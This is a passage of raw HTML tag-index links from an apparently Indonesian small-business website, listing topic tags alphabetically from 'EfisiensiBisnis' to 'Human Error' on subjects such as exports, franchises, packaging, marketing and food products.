keuangan</a></li><li class=""><a data-rel=".tag-efisiensibisnis" href="https://satoeasa.com/tag/efisiensibisnis/">EfisiensiBisnis</a></li><li class=""><a data-rel=".tag-efisiensikeuangan" href="https://satoeasa.com/tag/efisiensikeuangan/">EfisiensiKeuangan</a></li><li class=""><a data-rel=".tag-ekonomi-desa" href="https://satoeasa.com/tag/ekonomi-desa/">ekonomi desa</a></li><li class=""><a data-rel=".tag-ekonomi-digital" href="https://satoeasa.com/tag/ekonomi-digital/">ekonomi digital</a></li><li class=""><a data-rel=".tag-ekonomi-kreatif" href="https://satoeasa.com/tag/ekonomi-kreatif/">Ekonomi Kreatif</a></li><li class=""><a data-rel=".tag-ekonomidesa" href="https://satoeasa.com/tag/ekonomidesa/">EkonomiDesa</a></li><li class=""><a data-rel=".tag-ekonomihijau" href="https://satoeasa.com/tag/ekonomihijau/">EkonomiHijau</a></li><li class=""><a data-rel=".tag-ekonomikreatif" href="https://satoeasa.com/tag/ekonomikreatif/">EkonomiKreatif</a></li><li class=""><a data-rel=".tag-eksekusi-rencana" href="https://satoeasa.com/tag/eksekusi-rencana/">eksekusi rencana</a></li><li class=""><a data-rel=".tag-ekspansi-pasar" href="https://satoeasa.com/tag/ekspansi-pasar/">Ekspansi Pasar</a></li><li class=""><a data-rel=".tag-ekspor-kerajinan-umkm" href="https://satoeasa.com/tag/ekspor-kerajinan-umkm/">ekspor kerajinan UMKM</a></li><li class=""><a data-rel=".tag-ekspor-luar-negeri" href="https://satoeasa.com/tag/ekspor-luar-negeri/">ekspor luar negeri</a></li><li class=""><a data-rel=".tag-ekspor-makanan-umkm" href="https://satoeasa.com/tag/ekspor-makanan-umkm/">ekspor makanan UMKM</a></li><li class=""><a data-rel=".tag-ekspor-produk-lokal" href="https://satoeasa.com/tag/ekspor-produk-lokal/">Ekspor produk lokal</a></li><li class=""><a data-rel=".tag-ekspor-produk-umkm" href="https://satoeasa.com/tag/ekspor-produk-umkm/">ekspor produk UMKM</a></li><li class=""><a data-rel=".tag-ekspor-umkm" href="https://satoeasa.com/tag/ekspor-umkm/">ekspor UMKM</a></li><li class=""><a data-rel=".tag-elemen-bisnis-model-canvas" href="https://satoeasa.com/tag/elemen-bisnis-model-canvas/">elemen bisnis model canvas</a></li><li class=""><a data-rel=".tag-elemen-brand-guideline" href="https://satoeasa.com/tag/elemen-brand-guideline/">Elemen Brand Guideline</a></li><li class=""><a data-rel=".tag-elemen-dalam-bisnis-model-canvas" href="https://satoeasa.com/tag/elemen-dalam-bisnis-model-canvas/">elemen dalam bisnis model canvas</a></li><li class=""><a data-rel=".tag-elemen-dan-contoh-mass-marketing" href="https://satoeasa.com/tag/elemen-dan-contoh-mass-marketing/">Elemen dan Contoh Mass Marketing</a></li><li class=""><a data-rel=".tag-elemen-kemasan-produk" href="https://satoeasa.com/tag/elemen-kemasan-produk/">elemen kemasan produk</a></li><li class=""><a data-rel=".tag-elevenia" href="https://satoeasa.com/tag/elevenia/">Elevenia</a></li><li class=""><a data-rel=".tag-elevenia-aplikasi-jualan-online" href="https://satoeasa.com/tag/elevenia-aplikasi-jualan-online/">Elevenia Aplikasi Jualan Online</a></li><li class=""><a data-rel=".tag-elon-musk" href="https://satoeasa.com/tag/elon-musk/">elon musk</a></li><li class=""><a data-rel=".tag-email-campaign" href="https://satoeasa.com/tag/email-campaign/">email campaign</a></li><li class=""><a data-rel=".tag-email-marketing" href="https://satoeasa.com/tag/email-marketing/">email marketing</a></li><li class=""><a data-rel=".tag-emergencyfund" href="https://satoeasa.com/tag/emergencyfund/">EmergencyFund</a></li><li class=""><a data-rel=".tag-engagement" href="https://satoeasa.com/tag/engagement/">engagement</a></li><li class=""><a data-rel=".tag-engagement-rate-instagram" href="https://satoeasa.com/tag/engagement-rate-instagram/">engagement rate instagram</a></li><li class=""><a data-rel=".tag-entrepreneur" href="https://satoeasa.com/tag/entrepreneur/">entrepreneur</a></li><li class=""><a data-rel=".tag-entrepreneur-muda" href="https://satoeasa.com/tag/entrepreneur-muda/">entrepreneur muda</a></li><li class=""><a data-rel=".tag-entrepreneurship" href="https://satoeasa.com/tag/entrepreneurship/">Entrepreneurship</a></li><li class=""><a data-rel=".tag-es-buah-ide-bisnis-saat-ramadhan" href="https://satoeasa.com/tag/es-buah-ide-bisnis-saat-ramadhan/">Es Buah Ide Bisnis Saat Ramadhan</a></li><li class=""><a data-rel=".tag-es-kuwut" href="https://satoeasa.com/tag/es-kuwut/">Es Kuwut</a></li><li class=""><a data-rel=".tag-es-kuwut-bisnis-menguntungkan" href="https://satoeasa.com/tag/es-kuwut-bisnis-menguntungkan/">Es Kuwut Bisnis Menguntungkan</a></li><li class=""><a data-rel=".tag-es-kuwut-es-vaforit-banyak-orang" href="https://satoeasa.com/tag/es-kuwut-es-vaforit-banyak-orang/">Es Kuwut Es Vaforit Banyak Orang</a></li><li class=""><a data-rel=".tag-es-kuwut-minuman-khas-bali" href="https://satoeasa.com/tag/es-kuwut-minuman-khas-bali/">Es Kuwut Minuman Khas Bali</a></li><li class=""><a data-rel=".tag-es-kuwut-segar" href="https://satoeasa.com/tag/es-kuwut-segar/">Es Kuwut Segar</a></li><li class=""><a data-rel=".tag-es-kuwut-segar-dan-manis" href="https://satoeasa.com/tag/es-kuwut-segar-dan-manis/">Es Kuwut Segar dan Manis</a></li><li class=""><a data-rel=".tag-es-teh-poci-franchise" href="https://satoeasa.com/tag/es-teh-poci-franchise/">Es Teh Poci Franchise</a></li><li class=""><a data-rel=".tag-es-timun-suri" href="https://satoeasa.com/tag/es-timun-suri/">es timun suri</a></li><li class=""><a data-rel=".tag-es-timun-suri-biji-selasih" href="https://satoeasa.com/tag/es-timun-suri-biji-selasih/">es timun suri biji selasih</a></li><li class=""><a data-rel=".tag-es-timun-suri-gula-merah" href="https://satoeasa.com/tag/es-timun-suri-gula-merah/">es timun suri gula merah</a></li><li class=""><a data-rel=".tag-es-timun-suri-gula-pasir" href="https://satoeasa.com/tag/es-timun-suri-gula-pasir/">es timun suri gula pasir</a></li><li class=""><a data-rel=".tag-es-timun-suri-kelapa-muda" href="https://satoeasa.com/tag/es-timun-suri-kelapa-muda/">es timun suri kelapa muda</a></li><li class=""><a data-rel=".tag-es-timun-suri-sirup-marjan" href="https://satoeasa.com/tag/es-timun-suri-sirup-marjan/">es timun suri sirup marjan</a></li><li class=""><a data-rel=".tag-es-timun-suri-tanpa-sirup" href="https://satoeasa.com/tag/es-timun-suri-tanpa-sirup/">es timun suri tanpa sirup</a></li><li class=""><a data-rel=".tag-esg" href="https://satoeasa.com/tag/esg/">ESG</a></li><li class=""><a data-rel=".tag-estimasi-budidaya-jahe-merah" href="https://satoeasa.com/tag/estimasi-budidaya-jahe-merah/">estimasi budidaya jahe merah</a></li><li class=""><a data-rel=".tag-estimasi-budidaya-kencur" href="https://satoeasa.com/tag/estimasi-budidaya-kencur/">estimasi budidaya kencur</a></li><li class=""><a data-rel=".tag-estimasi-modal-budidaya-jahe-merah" href="https://satoeasa.com/tag/estimasi-modal-budidaya-jahe-merah/">estimasi modal budidaya jahe merah</a></li><li class=""><a data-rel=".tag-estimasi-modal-usaha" href="https://satoeasa.com/tag/estimasi-modal-usaha/">estimasi modal usaha</a></li><li class=""><a data-rel=".tag-estimasi-usaha-budidaya-jahe-merah" href="https://satoeasa.com/tag/estimasi-usaha-budidaya-jahe-merah/">estimasi usaha budidaya jahe merah</a></li><li class=""><a data-rel=".tag-etalase-jualan-sosis-bakar" href="https://satoeasa.com/tag/etalase-jualan-sosis-bakar/">etalase jualan sosis bakar</a></li><li class=""><a data-rel=".tag-etika-bisnis" href="https://satoeasa.com/tag/etika-bisnis/">Etika Bisnis</a></li><li class=""><a data-rel=".tag-etos-kerja" href="https://satoeasa.com/tag/etos-kerja/">Etos Kerja</a></li><li class=""><a data-rel=".tag-etsy-adalah" href="https://satoeasa.com/tag/etsy-adalah/">Etsy Adalah</a></li><li class=""><a data-rel=".tag-event-marketing" href="https://satoeasa.com/tag/event-marketing/">Event Marketing</a></li><li class=""><a data-rel=".tag-excel-menghitung-hpp" href="https://satoeasa.com/tag/excel-menghitung-hpp/">excel menghitung hpp</a></li><li class=""><a data-rel=".tag-excel-untuk-menghitung-hpp" href="https://satoeasa.com/tag/excel-untuk-menghitung-hpp/">excel untuk menghitung hpp</a></li><li class=""><a data-rel=".tag-fb" href="https://satoeasa.com/tag/fb/">f&amp;b</a></li><li class=""><a data-rel=".tag-facebook-ads" href="https://satoeasa.com/tag/facebook-ads/">Facebook Ads</a></li><li class=""><a data-rel=".tag-facebook-jadi-meta" href="https://satoeasa.com/tag/facebook-jadi-meta/">facebook jadi meta</a></li><li class=""><a data-rel=".tag-facebook-marketing" href="https://satoeasa.com/tag/facebook-marketing/">facebook marketing</a></li><li class=""><a data-rel=".tag-facebook-marketplace" href="https://satoeasa.com/tag/facebook-marketplace/">Facebook Marketplace</a></li><li class=""><a data-rel=".tag-faktor-pengaruh-saluran-distribusi" href="https://satoeasa.com/tag/faktor-pengaruh-saluran-distribusi/">Faktor Pengaruh Saluran Distribusi</a></li><li class=""><a data-rel=".tag-faktor-penyebab-human-error" href="https://satoeasa.com/tag/faktor-penyebab-human-error/">Faktor Penyebab Human Error</a></li><li class=""><a data-rel=".tag-faktor-yang-mempengaruhi-pertumbuhan-ekonomi" href="https://satoeasa.com/tag/faktor-yang-mempengaruhi-pertumbuhan-ekonomi/">Faktor yang Mempengaruhi Pertumbuhan Ekonomi</a></li><li class=""><a data-rel=".tag-faktor-faktor-mempengaruhi-etos-kerja" href="https://satoeasa.com/tag/faktor-faktor-mempengaruhi-etos-kerja/">Faktor-Faktor mempengaruhi Etos Kerja</a></li><li class=""><a data-rel=".tag-faktor-faktor-yang-mempengaruhi-return-on-investment" href="https://satoeasa.com/tag/faktor-faktor-yang-mempengaruhi-return-on-investment/">faktor-faktor yang Mempengaruhi Return On Investment</a></li><li class=""><a data-rel=".tag-fashion-berkelanjutan" href="https://satoeasa.com/tag/fashion-berkelanjutan/">fashion berkelanjutan</a></li><li class=""><a data-rel=".tag-fashion-budaya" href="https://satoeasa.com/tag/fashion-budaya/">fashion budaya</a></li><li class=""><a data-rel=".tag-fashion-custom" href="https://satoeasa.com/tag/fashion-custom/">fashion custom</a></li><li class=""><a data-rel=".tag-fashion-etnik" href="https://satoeasa.com/tag/fashion-etnik/">fashion etnik</a></li><li class=""><a data-rel=".tag-fashion-lokal" href="https://satoeasa.com/tag/fashion-lokal/">fashion lokal</a></li><li class=""><a data-rel=".tag-fashionlokal" href="https://satoeasa.com/tag/fashionlokal/">FashionLokal</a></li><li class=""><a data-rel=".tag-fashionpreneur" href="https://satoeasa.com/tag/fashionpreneur/">fashionpreneur</a></li><li class=""><a data-rel=".tag-fashionumkm" href="https://satoeasa.com/tag/fashionumkm/">FashionUMKM</a></li><li class=""><a data-rel=".tag-fasilitas-modal-usaha" href="https://satoeasa.com/tag/fasilitas-modal-usaha/">fasilitas modal usaha</a></li><li class=""><a data-rel=".tag-feedbackpelanggan" href="https://satoeasa.com/tag/feedbackpelanggan/">FeedbackPelanggan</a></li><li class=""><a data-rel=".tag-finance" href="https://satoeasa.com/tag/finance/">finance</a></li><li class=""><a data-rel=".tag-finansialbisnis" href="https://satoeasa.com/tag/finansialbisnis/">FinansialBisnis</a></li><li class=""><a data-rel=".tag-finansialumkm" href="https://satoeasa.com/tag/finansialumkm/">FinansialUMKM</a></li><li class=""><a data-rel=".tag-fintech" href="https://satoeasa.com/tag/fintech/">fintech</a></li><li class=""><a data-rel=".tag-fintech-indonesia" href="https://satoeasa.com/tag/fintech-indonesia/">fintech Indonesia</a></li><li class=""><a data-rel=".tag-fitur-pesan" href="https://satoeasa.com/tag/fitur-pesan/">fitur pesan</a></li><li class=""><a data-rel=".tag-fitur-pesan-whatsapp-business" href="https://satoeasa.com/tag/fitur-pesan-whatsapp-business/">fitur pesan Whatsapp Business</a></li><li class=""><a data-rel=".tag-fitur-whatsapp-bisnis" href="https://satoeasa.com/tag/fitur-whatsapp-bisnis/">Fitur WhatsApp Bisnis</a></li><li class=""><a data-rel=".tag-flashsale" href="https://satoeasa.com/tag/flashsale/">FlashSale</a></li><li class=""><a data-rel=".tag-fleksibilitas-usaha" href="https://satoeasa.com/tag/fleksibilitas-usaha/">fleksibilitas usaha</a></li><li class=""><a data-rel=".tag-followers" href="https://satoeasa.com/tag/followers/">followers</a></li><li class=""><a data-rel=".tag-font-elegan-untuk-kemasan" href="https://satoeasa.com/tag/font-elegan-untuk-kemasan/">font elegan untuk kemasan</a></li><li class=""><a data-rel=".tag-font-terbaik-untuk-kemasan" href="https://satoeasa.com/tag/font-terbaik-untuk-kemasan/">font terbaik untuk kemasan</a></li><li class=""><a data-rel=".tag-font-untuk-kemasan-produk" href="https://satoeasa.com/tag/font-untuk-kemasan-produk/">font untuk kemasan produk</a></li><li class=""><a data-rel=".tag-foodpreneur" href="https://satoeasa.com/tag/foodpreneur/">Foodpreneur</a></li><li class=""><a data-rel=".tag-ford" href="https://satoeasa.com/tag/ford/">ford</a></li><li class=""><a data-rel=".tag-format-digital-advertising" href="https://satoeasa.com/tag/format-digital-advertising/">Format Digital Advertising</a></li><li class=""><a data-rel=".tag-formula-sukses-bisnis" href="https://satoeasa.com/tag/formula-sukses-bisnis/">formula sukses bisnis</a></li><li class=""><a data-rel=".tag-foto-makanan-bali" href="https://satoeasa.com/tag/foto-makanan-bali/">foto makanan bali</a></li><li class=""><a data-rel=".tag-foto-produk" href="https://satoeasa.com/tag/foto-produk/">foto produk</a></li><li class=""><a data-rel=".tag-foto-produk-umkm" href="https://satoeasa.com/tag/foto-produk-umkm/">foto produk UMKM</a></li><li class=""><a data-rel=".tag-foto-timun-suri" href="https://satoeasa.com/tag/foto-timun-suri/">foto timun suri</a></li><li class=""><a data-rel=".tag-franchase-mister-burger" href="https://satoeasa.com/tag/franchase-mister-burger/">Franchase Mister Burger</a></li><li class=""><a data-rel=".tag-franchise" href="https://satoeasa.com/tag/franchise/">Franchise</a></li><li class=""><a data-rel=".tag-franchise-junkfood" href="https://satoeasa.com/tag/franchise-junkfood/">Franchise Junkfood</a></li><li class=""><a data-rel=".tag-franchise-kini-cheese-tea" href="https://satoeasa.com/tag/franchise-kini-cheese-tea/">Franchise Kini Cheese Tea</a></li><li class=""><a data-rel=".tag-franchise-makanan" href="https://satoeasa.com/tag/franchise-makanan/">Franchise Makanan</a></li><li class=""><a data-rel=".tag-franchise-makanan-siap-saji" href="https://satoeasa.com/tag/franchise-makanan-siap-saji/">Franchise Makanan Siap Saji</a></li><li class=""><a data-rel=".tag-franchise-minuman" href="https://satoeasa.com/tag/franchise-minuman/">Franchise Minuman</a></li><li class=""><a data-rel=".tag-franchise-minuman-kekinian" href="https://satoeasa.com/tag/franchise-minuman-kekinian/">Franchise Minuman Kekinian</a></li><li class=""><a data-rel=".tag-franchise-murah" href="https://satoeasa.com/tag/franchise-murah/">Franchise Murah</a></li><li class=""><a data-rel=".tag-franchise-nyoklat-kress" href="https://satoeasa.com/tag/franchise-nyoklat-kress/">Franchise Nyoklat Kress</a></li><li class=""><a data-rel=".tag-franchise-warmindo" href="https://satoeasa.com/tag/franchise-warmindo/">Franchise Warmindo</a></li><li class=""><a data-rel=".tag-free-palestina" href="https://satoeasa.com/tag/free-palestina/">free palestina</a></li><li class=""><a data-rel=".tag-freelancer" href="https://satoeasa.com/tag/freelancer/">freelancer</a></li><li class=""><a data-rel=".tag-freeport" href="https://satoeasa.com/tag/freeport/">freeport</a></li><li class=""><a data-rel=".tag-fried-chicken" href="https://satoeasa.com/tag/fried-chicken/">Fried Chicken</a></li><li class=""><a data-rel=".tag-frugal-living" href="https://satoeasa.com/tag/frugal-living/">frugal living</a></li><li class=""><a data-rel=".tag-frugral-marketing" href="https://satoeasa.com/tag/frugral-marketing/">frugral marketing</a></li><li class=""><a data-rel=".tag-fungsi-buyer-persona" href="https://satoeasa.com/tag/fungsi-buyer-persona/">Fungsi Buyer Persona</a></li><li class=""><a data-rel=".tag-fungsi-dan-tugas-saluran-distribusi" href="https://satoeasa.com/tag/fungsi-dan-tugas-saluran-distribusi/">Fungsi dan tugas Saluran Distribusi</a></li><li class=""><a data-rel=".tag-fungsi-dari-kemasan-adalah" href="https://satoeasa.com/tag/fungsi-dari-kemasan-adalah/">fungsi dari kemasan adalah</a></li><li class=""><a data-rel=".tag-fungsi-direct-marketing" href="https://satoeasa.com/tag/fungsi-direct-marketing/">Fungsi Direct Marketing</a></li><li class=""><a data-rel=".tag-fungsi-hard-skill" href="https://satoeasa.com/tag/fungsi-hard-skill/">Fungsi Hard Skill</a></li><li class=""><a data-rel=".tag-fungsi-kemasan" href="https://satoeasa.com/tag/fungsi-kemasan/">fungsi kemasan</a></li><li class=""><a data-rel=".tag-fungsi-kemasan-adalah" href="https://satoeasa.com/tag/fungsi-kemasan-adalah/">fungsi kemasan adalah</a></li><li class=""><a data-rel=".tag-fungsi-kemasan-dalam-marketing" href="https://satoeasa.com/tag/fungsi-kemasan-dalam-marketing/">fungsi kemasan dalam marketing</a></li><li class=""><a data-rel=".tag-fungsi-kemasan-produk" href="https://satoeasa.com/tag/fungsi-kemasan-produk/">fungsi kemasan produk</a></li><li class=""><a data-rel=".tag-fungsi-man" href="https://satoeasa.com/tag/fungsi-man/">Fungsi Man</a></li><li class=""><a data-rel=".tag-fungsi-manajemen" href="https://satoeasa.com/tag/fungsi-manajemen/">Fungsi Manajemen</a></li><li class=""><a data-rel=".tag-fungsi-manajemen-bisnis" href="https://satoeasa.com/tag/fungsi-manajemen-bisnis/">Fungsi Manajemen Bisnis</a></li><li class=""><a data-rel=".tag-fungsi-manajemen-operasional-pada-bisnis" href="https://satoeasa.com/tag/fungsi-manajemen-operasional-pada-bisnis/">Fungsi Manajemen Operasional pada Bisnis</a></li><li class=""><a data-rel=".tag-fungsi-manajemen-pemasaran" href="https://satoeasa.com/tag/fungsi-manajemen-pemasaran/">Fungsi Manajemen Pemasaran</a></li><li class=""><a data-rel=".tag-fungsi-manajemen-sumber-daya-manusia" href="https://satoeasa.com/tag/fungsi-manajemen-sumber-daya-manusia/">Fungsi Manajemen Sumber Daya Manusia</a></li><li class=""><a data-rel=".tag-fungsi-marketing-mix" href="https://satoeasa.com/tag/fungsi-marketing-mix/">Fungsi Marketing Mix</a></li><li class=""><a data-rel=".tag-fungsi-sertifikat-merek-untuk-produk" href="https://satoeasa.com/tag/fungsi-sertifikat-merek-untuk-produk/">Fungsi Sertifikat Merek Untuk Produk</a></li><li class=""><a data-rel=".tag-fungsi-standar-mutu" href="https://satoeasa.com/tag/fungsi-standar-mutu/">Fungsi Standar Mutu</a></li><li class=""><a data-rel=".tag-fungsi-struktur-organisasi" href="https://satoeasa.com/tag/fungsi-struktur-organisasi/">Fungsi Struktur Organisasi</a></li><li class=""><a data-rel=".tag-fungsiniche-market" href="https://satoeasa.com/tag/fungsiniche-market/">FungsiNiche Market</a></li><li class=""><a data-rel=".tag-fungsionalitas-kemasan" href="https://satoeasa.com/tag/fungsionalitas-kemasan/">fungsionalitas kemasan</a></li><li class=""><a data-rel=".tag-funnel-marketing" href="https://satoeasa.com/tag/funnel-marketing/">funnel marketing</a></li><li class=""><a data-rel=".tag-gaji-business-owner" href="https://satoeasa.com/tag/gaji-business-owner/">gaji business owner</a></li><li class=""><a data-rel=".tag-gaji-owner-berapa-persen" href="https://satoeasa.com/tag/gaji-owner-berapa-persen/">gaji owner berapa persen</a></li><li class=""><a data-rel=".tag-gaji-owner-enterprise" href="https://satoeasa.com/tag/gaji-owner-enterprise/">gaji owner enterprise</a></li><li class=""><a data-rel=".tag-gaji-owner-perusahaan" href="https://satoeasa.com/tag/gaji-owner-perusahaan/">gaji owner perusahaan</a></li><li class=""><a data-rel=".tag-gaji-owner-representative" href="https://satoeasa.com/tag/gaji-owner-representative/">gaji owner representative</a></li><li class=""><a data-rel=".tag-gaji-owner-umkm-dihitung-berdasarkan" href="https://satoeasa.com/tag/gaji-owner-umkm-dihitung-berdasarkan/">gaji owner umkm dihitung berdasarkan</a></li><li class=""><a data-rel=".tag-gaji-pemilik-restoran" href="https://satoeasa.com/tag/gaji-pemilik-restoran/">gaji pemilik restoran</a></li><li class=""><a data-rel=".tag-gaji-pengusaha-perbulan" href="https://satoeasa.com/tag/gaji-pengusaha-perbulan/">gaji pengusaha perbulan</a></li><li class=""><a data-rel=".tag-gaji-pengusaha-sukses" href="https://satoeasa.com/tag/gaji-pengusaha-sukses/">gaji pengusaha sukses</a></li><li class=""><a data-rel=".tag-gaya-hidup-sehat" href="https://satoeasa.com/tag/gaya-hidup-sehat/">gaya hidup sehat</a></li><li class=""><a data-rel=".tag-geblek" href="https://satoeasa.com/tag/geblek/">geblek</a></li><li class=""><a data-rel=".tag-geblek-kulon-progo" href="https://satoeasa.com/tag/geblek-kulon-progo/">geblek kulon progo</a></li><li class=""><a data-rel=".tag-geblek-mr-telo" href="https://satoeasa.com/tag/geblek-mr-telo/">geblek mr telo</a></li><li class=""><a data-rel=".tag-giant-tutup" href="https://satoeasa.com/tag/giant-tutup/">giant tutup</a></li><li class=""><a data-rel=".tag-gimana-caranya-jual-foto-di-internet" href="https://satoeasa.com/tag/gimana-caranya-jual-foto-di-internet/">gimana caranya jual foto di internet</a></li><li class=""><a data-rel=".tag-giveaway" href="https://satoeasa.com/tag/giveaway/">GiveAway</a></li><li class=""><a data-rel=".tag-gmp" href="https://satoeasa.com/tag/gmp/">GMP</a></li><li class=""><a data-rel=".tag-gogreen" href="https://satoeasa.com/tag/gogreen/">GoGreen</a></li><li class=""><a data-rel=".tag-google" href="https://satoeasa.com/tag/google/">Google</a></li><li class=""><a data-rel=".tag-google-ads" href="https://satoeasa.com/tag/google-ads/">Google Ads</a></li><li class=""><a data-rel=".tag-google-analytics" href="https://satoeasa.com/tag/google-analytics/">Google Analytics</a></li><li class=""><a data-rel=".tag-google-index" href="https://satoeasa.com/tag/google-index/">Google Index</a></li><li class=""><a data-rel=".tag-google-maps-untuk-bisnis" href="https://satoeasa.com/tag/google-maps-untuk-bisnis/">Google Maps untuk bisnis</a></li><li class=""><a data-rel=".tag-google-my-business" href="https://satoeasa.com/tag/google-my-business/">Google My Business</a></li><li class=""><a data-rel=".tag-google-review" href="https://satoeasa.com/tag/google-review/">google review</a></li><li class=""><a data-rel=".tag-google-tag-manager" href="https://satoeasa.com/tag/google-tag-manager/">Google Tag Manager</a></li><li class=""><a data-rel=".tag-grab" href="https://satoeasa.com/tag/grab/">grab</a></li><li class=""><a data-rel=".tag-green-gift" href="https://satoeasa.com/tag/green-gift/">green gift</a></li><li class=""><a data-rel=".tag-green-marketing" href="https://satoeasa.com/tag/green-marketing/">Green Marketing</a></li><li class=""><a data-rel=".tag-growthbisnis" href="https://satoeasa.com/tag/growthbisnis/">GrowthBisnis</a></li><li class=""><a data-rel=".tag-grup-pelanggan" href="https://satoeasa.com/tag/grup-pelanggan/">Grup Pelanggan</a></li><li class=""><a data-rel=".tag-gudang-garam-rugi" href="https://satoeasa.com/tag/gudang-garam-rugi/">gudang garam rugi</a></li><li class=""><a data-rel=".tag-gugatan-investree" href="https://satoeasa.com/tag/gugatan-investree/">gugatan investree</a></li><li class=""><a data-rel=".tag-haccp" href="https://satoeasa.com/tag/haccp/">HACCP</a></li><li class=""><a data-rel=".tag-hak-kekayaan-intelektual" href="https://satoeasa.com/tag/hak-kekayaan-intelektual/">hak kekayaan intelektual</a></li><li class=""><a data-rel=".tag-hak-kekayaan-intelektual-umkm" href="https://satoeasa.com/tag/hak-kekayaan-intelektual-umkm/">hak kekayaan intelektual UMKM</a></li><li class=""><a data-rel=".tag-hakmerek" href="https://satoeasa.com/tag/hakmerek/">HakMerek</a></li><li class=""><a data-rel=".tag-halal-produk" href="https://satoeasa.com/tag/halal-produk/">halal produk</a></li><li class=""><a data-rel=".tag-handmadeindonesia" href="https://satoeasa.com/tag/handmadeindonesia/">HandmadeIndonesia</a></li><li class=""><a data-rel=".tag-handmadeproduct" href="https://satoeasa.com/tag/handmadeproduct/">HandmadeProduct</a></li><li class=""><a data-rel=".tag-hanenda-idn" href="https://satoeasa.com/tag/hanenda-idn/">Hanenda.idn</a></li><li class=""><a data-rel=".tag-hard-skill" href="https://satoeasa.com/tag/hard-skill/">Hard Skill</a></li><li class=""><a data-rel=".tag-harga-1-kg-kembang-kol" href="https://satoeasa.com/tag/harga-1-kg-kembang-kol/">harga 1 kg kembang kol</a></li><li class=""><a data-rel=".tag-harga-bebek-ungkep" href="https://satoeasa.com/tag/harga-bebek-ungkep/">harga bebek ungkep</a></li><li class=""><a data-rel=".tag-harga-bebek-ungkep-pawon-ayu" href="https://satoeasa.com/tag/harga-bebek-ungkep-pawon-ayu/">harga bebek ungkep pawon ayu</a></li><li class=""><a data-rel=".tag-harga-cabai-rawit-relatif-tinggi" href="https://satoeasa.com/tag/harga-cabai-rawit-relatif-tinggi/">Harga Cabai Rawit Relatif Tinggi</a></li><li class=""><a data-rel=".tag-harga-gerobak-mie-ayam" href="https://satoeasa.com/tag/harga-gerobak-mie-ayam/">harga gerobak mie ayam</a></li><li class=""><a data-rel=".tag-harga-jagung-manis-1-kg" href="https://satoeasa.com/tag/harga-jagung-manis-1-kg/">harga jagung manis 1 kg</a></li><li class=""><a data-rel=".tag-harga-jasa-jahit-baju" href="https://satoeasa.com/tag/harga-jasa-jahit-baju/">harga jasa jahit baju</a></li><li class=""><a data-rel=".tag-harga-jual-sosis-bakar" href="https://satoeasa.com/tag/harga-jual-sosis-bakar/">harga jual sosis bakar</a></li><li class=""><a data-rel=".tag-harga-keripik-pisang-nangka-1-kg" href="https://satoeasa.com/tag/harga-keripik-pisang-nangka-1-kg/">harga keripik pisang nangka 1 kg</a></li><li class=""><a data-rel=".tag-harga-keripik-pisang-zanana" href="https://satoeasa.com/tag/harga-keripik-pisang-zanana/">harga keripik pisang zanana</a></li><li class=""><a data-rel=".tag-harga-keripik-singkong-200-gram" href="https://satoeasa.com/tag/harga-keripik-singkong-200-gram/">harga keripik singkong 200 gram</a></li><li class=""><a data-rel=".tag-harga-keripik-singkong-250-gram" href="https://satoeasa.com/tag/harga-keripik-singkong-250-gram/">harga keripik singkong 250 gram</a></li><li class=""><a data-rel=".tag-harga-keripik-tempe-1-kg" href="https://satoeasa.com/tag/harga-keripik-tempe-1-kg/">harga keripik tempe 1 kg</a></li><li class=""><a data-rel=".tag-harga-kulit-kerbau" href="https://satoeasa.com/tag/harga-kulit-kerbau/">harga kulit kerbau</a></li><li class=""><a data-rel=".tag-harga-pakan-ikan-nila-781" href="https://satoeasa.com/tag/harga-pakan-ikan-nila-781/">harga pakan ikan nila 781</a></li><li class=""><a data-rel=".tag-harga-pisang-kepok-1-sisir-di-pasar" href="https://satoeasa.com/tag/harga-pisang-kepok-1-sisir-di-pasar/">harga pisang kepok 1 sisir di pasar</a></li><li class=""><a data-rel=".tag-harga-pisang-kepok-1-tandan" href="https://satoeasa.com/tag/harga-pisang-kepok-1-tandan/">harga pisang kepok 1 tandan</a></li><li class=""><a data-rel=".tag-harga-pokok-produksi" href="https://satoeasa.com/tag/harga-pokok-produksi/">Harga Pokok Produksi</a></li><li class=""><a data-rel=".tag-harga-produk-umkm" href="https://satoeasa.com/tag/harga-produk-umkm/">harga produk UMKM</a></li><li class=""><a data-rel=".tag-harga-telur-asin-1-kg" href="https://satoeasa.com/tag/harga-telur-asin-1-kg/">harga telur asin 1 kg</a></li><li class=""><a data-rel=".tag-hargabundling" href="https://satoeasa.com/tag/hargabundling/">HargaBundling</a></li><li class=""><a data-rel=".tag-hasil-budidaya-ikan-lele" href="https://satoeasa.com/tag/hasil-budidaya-ikan-lele/">hasil budidaya ikan lele</a></li><li class=""><a data-rel=".tag-hasil-budidaya-kacang-tanah" href="https://satoeasa.com/tag/hasil-budidaya-kacang-tanah/">Hasil Budidaya Kacang Tanah</a></li><li class=""><a data-rel=".tag-hemat-modal" href="https://satoeasa.com/tag/hemat-modal/">Hemat Modal</a></li><li class=""><a data-rel=".tag-hematbiaya" href="https://satoeasa.com/tag/hematbiaya/">HematBiaya</a></li><li class=""><a data-rel=".tag-hematdalambisnis" href="https://satoeasa.com/tag/hematdalambisnis/">HematDalamBisnis</a></li><li class=""><a data-rel=".tag-herbal-alami" href="https://satoeasa.com/tag/herbal-alami/">herbal alami</a></li><li class=""><a data-rel=".tag-herbal-yuniari" href="https://satoeasa.com/tag/herbal-yuniari/">herbal yuniari</a></li><li class=""><a data-rel=".tag-hidupseimbang" href="https://satoeasa.com/tag/hidupseimbang/">HidupSeimbang</a></li><li class=""><a data-rel=".tag-hindaripemborosan" href="https://satoeasa.com/tag/hindaripemborosan/">HindariPemborosan</a></li><li class=""><a data-rel=".tag-hobimemasak" href="https://satoeasa.com/tag/hobimemasak/">HobiMemasak</a></li><li class=""><a data-rel=".tag-hobimenjadibisnis" href="https://satoeasa.com/tag/hobimenjadibisnis/">HobiMenjadiBisnis</a></li><li class=""><a data-rel=".tag-hpp" href="https://satoeasa.com/tag/hpp/">HPP</a></li><li class=""><a data-rel=".tag-hubunganpelanggan" href="https://satoeasa.com/tag/hubunganpelanggan/">HubunganPelanggan</a></li><li class=""><a data-rel=".tag-hukum-bisnis" href="https://satoeasa.com/tag/hukum-bisnis/">Hukum Bisnis</a></li><li class=""><a data-rel=".tag-hukum-dagang" href="https://satoeasa.com/tag/hukum-dagang/">Hukum Dagang</a></li><li class=""><a data-rel=".tag-hukum-umkm" href="https://satoeasa.com/tag/hukum-umkm/">hukum UMKM</a></li><li class=""><a data-rel=".tag-human-error" href="https://satoeasa.com/tag/human-error/">Human Error</a></li><li class=""><a data-rel=".tag-hutangusaha" 